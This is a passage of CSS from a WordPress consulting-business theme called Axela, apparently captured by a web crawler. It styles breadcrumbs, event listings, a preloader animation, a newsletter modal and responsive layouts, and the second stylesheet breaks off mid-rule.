.reactheme-breadcrumbs .breadcrumbs-title span a.home span {
  padding-left: 0;
}
.reactheme-breadcrumbs .breadcrumbs-title span {
  font-size: 16px;
  position: relative;
}
.reactheme-breadcrumbs .breadcrumbs-title span.current-item {
  margin-right: 0;
  padding-right: 0;
  margin-left: 0px;
  color: #111a2e;
  font-weight: 700;
}
.reactheme-breadcrumbs .breadcrumbs-title span a span {
  color: #5d666f;
  transition: 0.3s;
}
.reactheme-breadcrumbs .breadcrumbs-title span a span:hover {
  opacity: .7;
}
.reactheme-breadcrumbs .breadcrumbs-title span a:before {
  content: "\E80A";
  height: 15px;
  font-family: rt-icons;
  position: absolute;
  right: 9px;
  top: 0px;
}
.reactheme-breadcrumbs .breadcrumbs-title span a:before {
  right: 3px;
}
.reactheme-breadcrumbs .breadcrumbs-title .current-item {
  color: #3a37eb;
}
.reactheme-breadcrumbs .breadcrumbs-inner {
  padding: 180px 0;
  position: relative;
}
.reactheme-breadcrumbs .breadcrumbs-inner .banner-desc {
  margin-top: 10px;
  margin-bottom: 10px;
  color: #fff;
  text-align: left;
}
.reactheme-breadcrumbs .breadcrumbs-inner .cate-single .post-categories {
  padding: 0 0 8px 0;
}
.reactheme-breadcrumbs .breadcrumbs-inner .cate-single .post-categories a {
  background: #111a2e;
  color: #fff;
  padding: 5px 12px 6px;
  border-radius: 5px;
  font-size: 14px;
  margin-right: 10px;
  margin-bottom: 10px;
  display: inline-block;
}
.reactheme-breadcrumbs .breadcrumbs-inner .bs-meta {
  padding-left: 0;
}
.reactheme-breadcrumbs .breadcrumbs-inner .bs-meta li {
  margin-right: 25px;
  font-size: 16px;
}
.reactheme-breadcrumbs .breadcrumbs-inner .bs-meta li i {
  margin-right: 3px;
}
.reactheme-breadcrumbs .breadcrumbs-inner .bs-meta li i:before {
  font-size: 14px;
  font-weight: 600;
}
.reactheme-breadcrumbs .breadcrumbs-inner .bs-meta li .p-user {
  text-transform: capitalize;
}
.reactheme-breadcrumbs .container-fluid {
  padding-left: 100px;
  padding-right: 100px;
}
.reactheme-breadcrumbs .breadcrumbs-single {
  background-size: cover;
  background-position: center right;
  background-repeat: no-repeat;
}
.reactheme-breadcrumbs .trail-browse {
  display: none !important;
}
.reactheme-breadcrumbs .trail-items li {
  position: relative;
}
.reactheme-breadcrumbs .trail-items li a {
  padding-right: 20px;
}
.reactheme-breadcrumbs .trail-items li::after {
  right: 0px;
  position: absolute;
  padding: 0;
  content: "\f147";
  font-family: Flaticon;
  font-style: normal;
  font-weight: 300;
  display: block !important;
  top: 0;
}
.reactheme-breadcrumbs .trail-items li.trail-end::after {
  display: none !important;
}
.reactheme-breadcrumbs .page-title {
  font-size: 66px;
  line-height: 70px;
  color: #111a2e;
  margin: 0;
}
.reactheme-breadcrumbs .sub-title {
  font-size: 18px;
}
.reactheme-breadcrumbs .breadcrumbs {
  text-align: center;
}
.reactheme-breadcrumbs .trail-items li::after {
  font-size: 12px;
}
.reactheme-breadcrumbs ul {
  display: inline-block;
  padding: 5px 20px;
  margin: 10px 0 0;
}
.reactheme-breadcrumbs ul li {
  color: #999;
  display: inline-block;
  font-size: 14px;
}
.reactheme-breadcrumbs ul li * {
  color: #999;
}
.reactheme-breadcrumbs ul li a {
  padding: 0 8px;
  color: #fff;
}
.reactheme-breadcrumbs ul li a:hover {
  color: #111a2e;
}
.reactheme-breadcrumbs ul li.trail-begin a {
  position: relative;
  display: inline-block;
  padding-left: 0;
}
.reactheme-breadcrumbs ul li.trail-begin a:hover {
  opacity: 0.7;
}
.reactheme-breadcrumbs ul li.trail-end {
  padding-left: 8px;
}
.reactheme-breadcrumbs.porfolio-details {
  position: relative;
}
.entry-content .page-links {
  padding-top: 30px;
}
.comment-reply-title {
  font-size: 24px;
  font-weight: 700;
  margin-top: 14px;
}
.page .comments-title {
  font-size: 24px;
  font-weight: 700;
}
.format-aside .single-content-full .bs-desc {
  margin-top: 0;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short {
  display: flex;
  align-items: self-start;
  padding: 50px;
  border-bottom: 1px solid #eee;
  transform: translateY(0px) !important;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .date-sec {
  background: #111a2e;
  min-width: 100px;
  text-align: center;
  padding: 24px 0 15px;
  border-radius: 3px;
  margin-right: 25px;
  color: #fff;
  font-size: 35px;
  line-height: 30px;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .date-sec span {
  display: block;
  font-size: 14px;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .timesec {
  margin-bottom: 5px;
  font-size: 14px;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .timesec i:before {
  margin: 0 3px 0 0;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short.none-borders {
  border: none;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .event-btm {
  margin: 10px 0 0;
  padding: 0;
  border: none;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .content-part {
  padding: 0 20px 20px 20px;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .btn-part a.join-btn {
  padding: 0;
  background: none;
  color: #5d666f;
  font-size: 16px;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .btn-part a.join-btn:after {
  content: "\f105";
  font-family: fontawesome;
  font-size: 18px;
  position: relative;
  right: 0px;
  top: 1px;
  display: inline-block;
  margin-left: 3px;
  font-weight: 600;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .btn-part a.join-btn:hover {
  color: #111a2e;
}
@-webkit-keyframes scale-up-center {
  0% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes scale-up-center {
  0% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.subscribe-form p {
  text-align: center;
  margin: 0 auto;
}
.subscribe-form .mc4wp-form-fields {
  margin: 0 auto;
}
.subscribe-form input {
  display: inline-block;
  height: 70px;
  line-height: 70px;
  padding: 0 30px;
}
.subscribe-form input[type="email"] {
  width: 70%;
  border-radius: 30px 0 0 30px;
}
.subscribe-form input[type="submit"] {
  border-radius: 0 30px 30px 0;
  position: relative;
}
.subscribe-form .signup-post {
  display: none;
}
/*-------------------------
    33.Preloader CSS
---------------------------*/
/* Loader Styles start here */
.loader-wrapper {
  --line-width: 1px;
  --curtain-color: #ffffff;
  --outer-line-color: #3a37eb;
  --middle-line-color: #3a37eb;
  --inner-line-color: #5a58b769;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000;
}
.loader-axela {
  display: block;
  position: relative;
  top: 50%;
  left: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border: var(--line-width) solid transparent;
  border-top-color: var(--outer-line-color);
  border-radius: 100%;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
  z-index: 1001;
}
.loader-axela:before {
  content: "";
  position: absolute;
  top: 4px;
  left: 4px;
  right: 4px;
  bottom: 4px;
  border: var(--line-width) solid transparent;
  border-top-color: var(--inner-line-color);
  border-radius: 100%;
  -webkit-animation: spin 3s linear infinite;
  animation: spin 3s linear infinite;
}
.loader-axela:after {
  content: "";
  position: absolute;
  top: 14px;
  left: 14px;
  right: 14px;
  bottom: 14px;
  border: var(--line-width) solid transparent;
  border-top-color: var(--middle-line-color);
  border-radius: 100%;
  -webkit-animation: spin 1.5s linear infinite;
  animation: spin 1.5s linear infinite;
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.loader-wrapper .loader-section {
  position: fixed;
  top: 0;
  background: var(--curtain-color);
  width: 51%;
  height: 100%;
  z-index: 1000;
}
.loader-wrapper .loader-section.section-left {
  left: 0;
}
.loader-wrapper .loader-section.section-right {
  right: 0;
}
/* Loaded Styles */
.loaded .loader-wrapper .loader-section.section-left {
  transform: translateX(-100%);
  transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.loaded .loader-wrapper .loader-section.section-right {
  transform: translateX(100%);
  transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.loaded .loader {
  opacity: 0;
  transition: all 0.3s ease-out;
}
.loaded .loader-wrapper {
  visibility: hidden;
  transform: translateY(-100%);
  transition: all 0.3s 1s ease-out;
}
.sidenav .widget_nav_menu ul li.mega {
  position: relative !important;
}
@-webkit-keyframes anim {
  from {
    left: -100%;
  }
  to {
    left: 100%;
  }
}
@keyframes anim {
  from {
    left: -100%;
  }
  to {
    left: 100%;
  }
}
.react-addon-services.services-style2 .services-part .services-text .services-btn-part .services-btn.icon-before i {
  position: relative;
  bottom: 4px;
}
.rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content {
  position: relative;
  padding: 25px 30px 25px 30px;
  background: #ffffff;
}
.rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content .p-category {
  padding: 8px 16px;
  font-size: 14px;
  line-height: 1;
  font-weight: 700;
  display: inline-block;
  position: absolute;
  right: 30px;
  top: -17px;
  z-index: 2;
  border-radius: 45px;
  color: #fff;
}
.rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content .blog-meta {
  list-style: none;
  margin: 0;
}
.rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content .blog-meta li {
  display: inline-block;
  color: #777777;
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 10px;
}
.rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content .blog-meta li.blog--date {
  color: #777777;
}
.rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content .blog-meta li.blog--author {
  margin-left: 15px;
}
.rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content .p-title a {
  color: #333333;
  font-size: 18px;
  line-height: 1.5;
  transition: all 0.3s ease 0s;
  font-weight: 700;
}
.rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content .p-title a:hover {
  color: #086ad8;
  text-decoration: underline !important;
}
.admin-bar .menu-sticky.sticky {
  top: 31px;
}
.reactheme-testimonial .testimonial-item {
  position: relative;
}
.reactheme-testimonial .testimonial-item .ligth-quote-icon {
  position: absolute;
  right: 0;
  bottom: 0;
}
.reactheme-testimonial .testimonial-item p {
  border-bottom: none !important;
}
.elementor-widget-rt-portfolio-grid .portfolio-filter:after {
  display: none;
}
.elementor-widget-rt-portfolio-grid .portfolio-filter button {
  background: #FFFFFF;
  color: #1C2539;
  padding: 12px 28px;
  border: 1px solid #EDEFF3;
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.05);
  border-radius: 15px;
  display: inline-block;
  font-size: 16px;
  font-weight: 700;
  margin-right: 15px;
}
.elementor-widget-rt-portfolio-grid .portfolio-filter button.active {
  color: #fff !important;
  background: #3a37eb;
}
.elementor-widget-rt-portfolio-grid .portfolio-filter button.active:before {
  display: none;
}
.elementor-widget-rt-portfolio-grid .portfolio-filter button:last-child {
  margin-right: 0;
}
.contact-form.pf-single--contact .input-box input {
  height: unset;
}
.contact-form.pf-single--contact .input-box:before {
  left: 23px;
  top: 15px;
  color: #086ad8;
}
.contact-form.pf-single--contact .input-box.text-area textarea {
  padding-top: 13px !important;
}
.contact-form.pf-single--contact .input-box.text-area textarea:focus {
  outline: none;
}
.single-post .breadcrumbs-inner .single--post-cat {
  padding-left: 5px;
}
.single-post .breadcrumbs-inner .tag-line a:hover {
  color: #fff;
}
body.logged-in .menu-wrap-off {
  padding: 63px 30px 50px 38px;
}
.hfe-site-logo-set {
  display: inline-block;
}
body.logged-in .cart-icon-total-products.visible-cart {
  top: 32px;
}
.menu-area .navbar ul li.menu-item-has-children ul li.menu-item-has-children > a {
  position: relative !important;
}
.menu-area .navbar ul li.menu-item-has-children ul li.menu-item-has-children > a:before {
  content: "\e809";
  position: absolute;
  font-family: "rt-icons";
  left: auto !important;
  right: 0 !important;
  top: 50% !important;
  text-align: center !important;
  z-index: 99999 !important;
  font-size: 13px !important;
  display: block !important;
  cursor: pointer !important;
  transform: translateY(-50%) !important;
  transition: all .5s ease !important;
  font-weight: 400 !important;
}
.h1-banner-heading .react-heading .sub-text {
  width: 130px;
}
.h1-banner-heading .react-heading .sub-text .h1-banner-coupon {
  background: #B79B6C;
  color: #fff;
  font-size: 12px;
  font-weight: bold;
  padding: 0px 10px;
  border-radius: 4px;
  left: 18px;
}
.brand-text-dec {
  text-decoration: underline;
  -webkit-text-decoration-color: #7F7F7F;
  /* Safari */
  text-decoration-color: #7F7F7F;
}
.header-inner .menu-area ul.menu .mega.col-3 {
  width: unset !important;
}
.header-inner .menu-area ul.menu .mega.col-3 ul.sub-menu .menu-item {
  border: none !important;
  padding-left: 0 !important;
}
.header-inner .menu-area ul.menu .mega.col-3 ul.sub-menu .menu-item a:after,
.header-inner .menu-area ul.menu .mega.col-3 ul.sub-menu .menu-item a:before {
  content: none !important;
}
.header-inner .menu-area ul.menu .mega.col-3 ul.sub-menu .menu-item li {
  padding-left: 0 !important;
}
@media (max-width: 881px) {
  .rtpcat2 .rts-product-category-section .product-item.product-item-horizontal {
    max-width: 100% !important;
  }
}
.category-dropdown-ewidget {
  background: #F5F6F1;
  border-radius: 10px;
  margin-bottom: 0 !important;
}
.category-dropdown-ewidget .pcats {
  min-height: 570px;
}
.category-dropdown-ewidget nav {
  border-radius: 10px;
  padding: 30px;
  background: transparent;
  padding-right: 0px;
  max-height: 500px;
  overflow: visible !important;
}
.category-dropdown-ewidget nav ul li {
  margin-bottom: 27px;
}
.category-dropdown-ewidget nav ul li a {
  transition: all 0.6s;
  font-size: 16px;
  font-weight: 400;
  color: #000;
  line-height: 1;
}
.category-dropdown-ewidget nav ul li a i {
  transition: all 0.6s;
  position: absolute;
  right: 30px;
  font-size: 16px;
  color: #d7d9d2;
}
.category-dropdown-ewidget nav ul li:hover i {
  color: #000;
}
.category-dropdown-ewidget nav ul li:hover a {
  text-decoration: underline !important;
}
.category-dropdown-ewidget h2 {
  margin-bottom: 0;
  color: #000;
  border-radius: 10px 10px 0 0;
  line-height: 1;
  font-size: 16px;
  font-weight: bold;
  padding: 20px 30px;
  background: #e7e8e0;
}
.category-dropdown-ewidget h2 .rt-angle-down {
  position: absolute;
  right: 22px;
  font-size: 16px;
}
.offer-widget-one a span {
  transition: all 0.6s;
  text-decoration-color: #81817f !important;
}
.offer-widget-one a span span strong {
  transition: all 0.6s;
}
.offer-widget-one a span span strong:hover {
  color: #ee403d;
}
.offer-widget-one a span:hover {
  text-decoration-color: #ee403d !important;
}
.change-wooproduct-view .rts-cursor-pointer {
  cursor: pointer !important;
  width: 50px;
  height: 47px;
  margin-right: 10px;
  line-height: 34px;
  border-radius: 5px;
}
.change-wooproduct-view .rts-cursor-pointer:hover {
  background-color: #3a37eb;
}
.change-wooproduct-view .rts-cursor-pointer:hover i {
  color: #ffffff;
}
#axelaSubscriptionModal .btn-close {
  left: unset !important;
  right: 20px !important;
  top: 20px !important;
  color: transparent !important;
  opacity: 0.5;
  transform: scale(1);
}
#axelaSubscriptionModal .btn-close:hover {
  color: transparent !important;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e");
  background-color: rgba(0, 0, 0, 0);
  opacity: 1;
  transform: scale(1);
}
#axelaSubscriptionModal .subs-image {
  border-radius: 20px !important;
  width: 100%;
}
#axelaSubscriptionModal .subscription-image-col {
  background: #f6f6f6;
  margin-left: 17px;
  border-radius: 15px 0 0 15px !important;
}
#axelaSubscriptionModal .mailchimp--submit input {
  background: #EE403D;
  border-radius: 5px !important;
  font-size: 16px;
  font-weight: 700;
  padding: 12px 30px;
}
#axelaSubscriptionModal .mailchimp--email input {
  border-radius: 5px !important;
  margin-bottom: 10px !important;
}
#axelaSubscriptionModal .mailchimp--email input:focus,
#axelaSubscriptionModal .mailchimp--email input:focus-visible {
  border-radius: 5px !important;
  border-color: #000;
  outline: none !important;
}
#axelaSubscriptionModal .modal-title {
  margin-bottom: 0px !important;
}
@media (max-width: 991.98px) {
  #axelaSubscriptionModal.modal {
    width: 750px !important;
    --bs-modal-width: 100% !important;
    left: 50%;
    transform: translateX(-50%);
  }
}
@media (max-width: 767.98px) {
  #axelaSubscriptionModal.modal {
    width: 500px !important;
  }
  #axelaSubscriptionModal.modal .subscription-box-col {
    padding: 40px;
  }
}
@media (max-width: 519.98px) {
  #axelaSubscriptionModal.modal {
    width: 100% !important;
  }
  #axelaSubscriptionModal.modal .subscription-box-col {
    padding: 25px 35px;
  }
  #axelaSubscriptionModal.modal .subscription-box-col .subscription-box {
    padding: 0 !important;
  }
  #axelaSubscriptionModal.modal .subscription-box-col .info-notice {
    margin-bottom: 0 !important;
  }
  #axelaSubscriptionModal.modal .subscription-box-col .modal-title {
    font-size: 24px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.graphicvisionsla.com/wp-content/themes/axela/assets/css/responsive.css?ver=6.5.2
body_size: 5681
content:
@charset "utf-8";
/**
*
* -----------------------------------------------------------------------------
*
* Template : Axela -  Consulting Business WordPress Theme
*
* ----------------------------------------------------------------------------
*
**/
.menu-sticky.sticky{
	top: 0;
}

.mega.col-3,
.mega.col-2,
.mega.col-4{
	width:unset
}

@media only screen and (min-width: 1366px) {
	.container{
		max-width: 1320px;
		width: 100%;
	}	

}
@media only screen and ( max-width: 1800px ) {
	.rt-portfolio-style7 .rts-business-case-s-2 .inner .title{
		font-size: 20px;
	}
	.rt-portfolio-style7 .rts-business-case-s-2 .inner{
		padding:30px;
	}
}

@media only screen and (min-width: 1440px) and (max-width: 1750px) { 
	.feature-one-wrapper .elementor-icon-list-item{
		padding:15px 18px !important
	}
	.feature-one-wrapper .elementor-icon-list-item 
	.elementor-icon-list-text{
		font-size: 16px !important;
	}
}
@media only screen and (max-width: 1440px) {
	#reactheme-header .menu-area nav.navbar ul li.mega ul li .sub-menu{
		min-width: 30% !important;
	}
	.rt-portfolio-style7 .rts-business-case-s-2 .inner{
		padding:20px 12px;
	}

	.rt-portfolio-style7 .rts-business-case-s-2 .inner .title{
		font-size: 18px;
	}
	
}
@media only screen and (max-width: 1640px) {
.page-error .error-image{
	max-width: 75%;
}
}

/* Layout: max 1440px. */
@media only screen and (max-width: 1440px) {	
	.menu-area .navbar ul li.mega ul.sub-menu {
	    min-width: 200px;
	}
	
	.menu-area .navbar ul li.sub-menu-left.menu-item ul.sub-menu li ul {
	    left: -100% !important;
	    top: 0 !important;
	}
	
	
	.page-error .content-area h3 span {
	    font-size: 200px;
	    margin: 0 0 20px;
	}
	
}

@media only screen and (max-width: 1250px){
	.rts-accordion.style1 .accordion-item .accordion-header button[aria-expanded=true]::before{
		left:-16.6%
	}
	.rts-accordion.style1 .accordion-item .accordion-header button:before{
		left:-13%
	}
}

@media only screen and (min-width: 1025px) and (max-width: 1199px) { 
	.menu-area .navbar{
		margin-right: 0;
	}
}


@media only screen and (max-width: 1199px) {
	.menu-area .navbar{
		margin-right: 0;
	}

	.team-grid-style2 .team-content .header, .team-slider-style2 .team-content .header{
		padding-left: 52px;
		padding-right: 52px;
	}
	
	.sidenav .menu > li.menu-item-has-children:before {
	    left: 100%;
	}

	.reactheme-blog-grid1.blog-item .blog-content .title{
		font-size: 20px;
	}	

	.reactheme-blog .blog-slider .blog-meta .blog-title {
	    font-size: 16px;
	    font-weight: 700;
	}
	
	.menu-area .navbar > ul > li a{
		padding-left: 8px !important;
		padding-right: 14px !important;
	}
	#reactheme-header .menu-area .navbar ul > li.menu-item-has-children > a:before,
	#reactheme-header .menu-area .navbar ul > li.menu-item-has-children.three-col > a:before {
		right: 0px !important;
	}
	#reactheme-header.header-style1 .menu-area .navbar ul > li.menu-item-has-children > a:before {
		right: 0 !important;
	}
	.menu-area .navbar ul li ul.sub-menu li a {
	    padding: 8px 20px;
	}	
	.blogfull .blog-title{
		min-height: auto;
	}	
	.reactheme-blog-grid .blog-item .blog-content h3.blog-name {
	    font-size: 18px;;
	    line-height: 1.6 !important;
	}	
	.reactheme-blog-grid.blog--style3 .blog-content .blog-meta li{
		margin-right: 10px;
	}
}

@media only screen and (min-width: 1024px) {
	.mobile-menus{
		display: none;
	}
}


@media only screen and (max-width: 991px) and (min-width: 768px) {
	#reactheme-services-slider .item-thumb .owl-dot.service_icon_style .tile-content {
	    font-size: 11px;
	}
	.time-listing li span{
		float: none;
	}
	.main-contain .mptt-shortcode-wrapper{
		overflow: auto;
	}
	.pagination-area{
		margin-bottom: 50px;
	}
	.footer-top .row .col-lg-3{
		flex: 0 0 50%;
	}
	
	.container {
	    max-width: 100%;
	}
	#about-history-tabs ul.tabs-list_content li {
		float: none;
		width: 100%;
	}
	.reactheme-breadcrumbs .breadcrumbs-title{
		padding: 17px 25px;
	}

	.services-style-5 .services-item .icon_bg {
		padding-top: 20px;
	}
	.services-style-2 .services-wrap .services-item .services-desc {
	    padding: 0 8px;
	}
	
	.services-style-5 .services-item .icon_bg img {
		max-width: 68px;
	}
	.services-style-5 .services-desc .services-title,
	.services-style-5 .services-item .services-title {
		line-height: 55px !important;
	}
	.reactheme-service-grid.reactheme-service-style2 .service-item .service-content .service-excerpt {
		padding-top: 0;
	}
	.reactheme-service-grid .service-item .service-content .service-excerpt p {
		line-height: 20px;
		margin-bottom: 10px;
		padding: 0;
	}
	.reactheme-service-grid .service-item .service-content {
		padding: 12px 4px 0;
	}
	.reactheme-service-grid .service-item .service-content .service-button .reacbutton.rs_button {
		padding: 0 20px;
		font-size: 13px;
		height: 35px;
		line-height: 35px;
	}	
	
	.servies-one .reactheme-services .service-inner{
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
	
	.servies-one .reactheme-services .service-inner .services-title a{		line-height: 24px !important;
	}
	.servies-one .reactheme-services .service-inner p{
		font-size: 13px !important;
	}	
}


@media only screen and (max-width:1024px){
	#reactheme-header .primary-menu .navbar-menu,
	.menu-area .menu-responsive.primary-menu .navbar-menu
	{
		display: none;
	}
	body.off-open .body-close{
		z-index: 9;
	}
	.single-working-process-one{
		margin-bottom: 30px;
	}
	.reactheme-blog-grid.blog--style1 .blog-item.reactheme-blog-grid1{
		padding:20px
	}
	.rts-accordion.style1 .accordion-item .accordion-header button[aria-expanded=true]::before{
		left:-21.6%
	}
	.rts-accordion.style1 .accordion-item .accordion-header button:before {
		left: -17%;
	}
	
	.react-heading.default span.watermark, .rs-dual-heading.default span.watermark{
		top:-25px
	}
	.mobilehum ul.offcanvas-icon .nav-link-container a {
	    background: #FFECEC;
		width: 55px;
		height: 55px;
		line-height: 55px;
		max-width: unset;
	    padding-right: 0;
		border-radius: 15px;;
		text-align: center;
	}
	.mobilehum ul.offcanvas-icon .nav-link-container a:hover{
		background: #df0a0a;
		
	}

	.mobilehum ul.offcanvas-icon .nav-link-container a:hover svg rect{
		fill:#fff
	}

	.reactheme-innner-offcanvas-contents{
		display: none;
	}

	.menu-wrap-off .inner-offcan{
		display: block;
	}
	.menu-wrap-off .inner-offcan .nav-link-container {
	    left: 36px;
	}
	.menu-wrap-off .inner-offcan .nav-link-container{
		top: 35px;
	}
	.sidenav .widget_nav_menu ul li a {
	    font-size: 15px;
	    padding: 20px 0;
	    line-height: 30px;
	}
	.team-grid-style3 .team-item .team-content .main-wrapper:before, .team-slider-style3 .team-item .team-content .main-wrapper:before{
		width: 253px;
		height: 254px;
	}

}

/* Medium Layout: 991px. */

@media only screen and (min-width: 992px) {
	body.off-open{
		position: relative;
	}

}

@media only screen and (max-width: 991px) {
	#mobile_menu{
		padding-top: 35px;
	}
	.blog-item .blog-img{
		text-align: center;
	}
	.single .news-details-inner{
		margin-right: 0;
	}
	.reactheme-blog-grid.blog--style1 .blog-meta{
		display: block;
	}
	.reactheme-blog-grid1.blog-item .blog-content .title {
		font-size: 18px;
		line-height: 25px;
	}
	.archive .full-layout-right, .blog .full-layout-right{
		padding-right: 12px;
	}
	.lesspadding .dynamic-sidebar{
		padding-top: 50px;
	}

	.nav-link-container
	.reactheme-breadcrumbs .breadcrumbs-single{
		background-size: cover !important;
		background-position: center top !important;   	
	}
	li.menu-item-has-children a:before{
		display: none;
	}	
	

	.single-teams .team-information{
		padding-left: 0;
		padding-top: 30px;
	}
	
	#mobile_menu .menu li.mega ul.sub-menu li ul.sub-menu a {
	    padding-left: 25px;
	}	
	.reactheme-blog-grid1.blog-item .image-part a img{
		width: 100%;
	}
	.menu-wrap-off .inner-offcan{
		display: block;
	}
	.menu-wrap-off .inner-offcan .nav-link-container {
	    left: 36px;
	}
	.menu-wrap-off .inner-offcan .nav-link-container{
		top: 35px;
	}
	
	.sidenav .widget_nav_menu ul ul li a {
	    font-size: 14px !important;
	}
	.reactheme-newsletter .newsletter-wrap .sec-title .title{
		font-size: 30px;
	}
	.header1.header-style1 .sticky .menu-area {
	    padding: 15px 0;
	}

	#reactheme-header.header-style1.header1 .row-table .header-logo {
	    margin: 0;
	}

	#reactheme-header .btn_quote{
		min-width: 105px;
	}

		
	.padding-left-sidebar .dynamic-sidebar{
		padding-right: 0;
	}
	.menu-wrap-off {
	    padding: 46px 30px 50px 36px;
	}
	.reactheme-newsletter .newsletter-wrap .sec-title{
		padding-bottom: 20px;
	}
	
	.sticky .menu-area {
	    padding: 8px 0;
	}	

	.pagination-area{
		margin-top: 50px;
	}
	.reactheme-footer .footer-top{
		padding-bottom: 18px;
	}
	
	.main-contain #content {
	    padding-top: 80px;
	    padding-bottom: 80px;
	}
	.single-portfolios .main-contain #content{
		padding-bottom: 90px;
	}
	
	#reactheme-header.fixed-menu .header-inner {
	    width: auto;
	    flex-wrap: unset;
	    height: auto;
	}

	#reactheme-blog.blog-page .col-sm-12:last-child .blog-item{
		margin-bottom: 0;
	}	
	

	#mobile_menu ul ul .submenu-button {
		top: 5px;
	}
	#mobile_menu .submenu-button:before {
	    top: 11px;
	    height: 12px;	   
	}
	.reactheme-portfolio-style7 .showcase-item img{
		position: absolute !important;
	}
	#mobile_menu .submenu-button::after,
	.menu-wrap-off .inner-offcan .nav-link-container .close-button i:before {
	    font-size: 16px;
	}
	#mobile_menu ul ul .submenu-button::before {
	    top: 11px;
	    right: 17px;
	}

	#mobile_menu .submenu-button {
	    top: 18px;
	}

	.menu-wrap-off .inner-offcan {
	    padding: 0;
	}

	.sidenav p,
	.sidenav .footer-contact-ul li.address1,
	.sidenav.offcanvas-icon .reactheme-offcanvas-right a{
	    font-size: 16px;
	}
	#menu-offcanvas, .widget.icon-list ul.menu{
		display: none !important;
	}
	.sidenav .menu li ul.sub-menu li a {
	    font-size: 14px;
	}
	
	.sidenav .widget_nav_menu ul li ul li a {
	    padding: 10px 0;
	}	
	.single-product .main-contain #content{
		padding-bottom: 15px;
	}


	
	.reactheme-blog-details .widget-area .react-sideabr.dynamic-sidebar{
		padding-bottom: 0;
	}
	
	.coupon input#coupon_code {
		width: 250px !important;
	}
	.single-portfolios .project-desc {
		padding-right: 0;
	}
	
	
	.sidenav .menu > li.menu-item-has-children::before {
	    top: 15px;
	    font-size: 20px !important;
	}
	.sidenav.offcanvas-icon .reactheme-offcanvas-right .reactheme-innner-offcanvas-content {
	    padding-left: 0;
	    padding-top: 0;
	}
	.sidenav.offcanvas-icon .reactheme-offcanvas-right {
	    border: none;
	}
	.off-nav-layer{
		border-radius: 0;
	}
	
	.reactheme-footer ul.recent-post-widgets{
		max-width: 300px;
	}

	.menu-wrap-off{
		overflow-x: hidden;
	}

	
	.menu-wrap-off{
		overflow-y: auto;
		top: 0;
	}
	
	.dynamic-sidebar {
	    padding: 0;
	}	
	.close-search {
	    right: 25px;
	    top: 25px;
	}
	body .bg-right{
		background-size: cover !important;
	}
	body.logged-in .close-search {
	    right: 30px;
	    top: 50px;
	}
	.reactheme-heading h2 {
	    font-size: 32px;
	}

	.search-results .widget-area {
		margin-top: 70px;
	}
	
	.reactheme-breadcrumbs .page-title {
	    font-size: 45px !important;
	    line-height: 50px !important;
	}
	.reactheme-contact .contact-address .address-item .address-icon i{
		margin-left: 0;
	}

	.reactheme-contact .contact-address .address-item .address-icon{
		text-align: left;
	}
	.reactheme-team-grid.team-style5 .team-item .normal-text .social-icons a i {
	    font-size: 12px;
	    width: 30px;
	    height: 30px;
	    line-height: 30px;
	}
	#reactheme-header .sidebarmenu-search .sticky_search{
	    padding: 21px 0;
	}

	.reactheme-heading h2 br,
	.reactheme-cta .description br,
	.navbar-menu #single-menu,
	.reactheme-heading .description p br,
	.home2services .reactheme-btn.btn-left,
	#reactheme-header.header-style1 .btn_quote,	
	#reactheme-header.header-transparent .btn_quote,
	.mobile-menu-container .social-icon-responsive,	
	#reactheme-header .menu-responsive .sidebarmenu-search{
	    display: none;
	}

	.single .ps-navigation .link_text {
	    font-size: 14px;
	    font-weight: 500;
	}
	
	.footer-bottom #footer-menu li{
		display: inline-block !important;
	}
	.footer-bottom #footer-menu li:first-child a{
		padding-left: 0;
	}
	.header-style1 .sticky .menu-area {
	    background: #fff;
	}
	
	.sidenav.nav-active-menu-container{
		box-shadow: none;
	}
